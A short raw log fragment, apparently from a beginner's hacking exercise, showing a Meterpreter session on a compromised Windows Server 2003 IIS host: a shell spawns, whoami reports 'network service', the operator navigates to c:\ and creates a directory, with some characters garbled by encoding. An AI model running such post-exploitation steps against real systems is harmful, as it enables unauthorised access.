 Process 3352 created.
Channel 2 created.
Microsoft Windows [�份 5.2.3790]
(C) ��Ȩ���� 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service
c:\windows\system32\inetsrv>exit
exit
meterpreter > pwd
c:\windows\system32\inetsrv
meterpreter > cd ../../../
meterpreter > pwd
c:\
meterpreter > mkdir zcc
Creating directory: zcc
安全初学者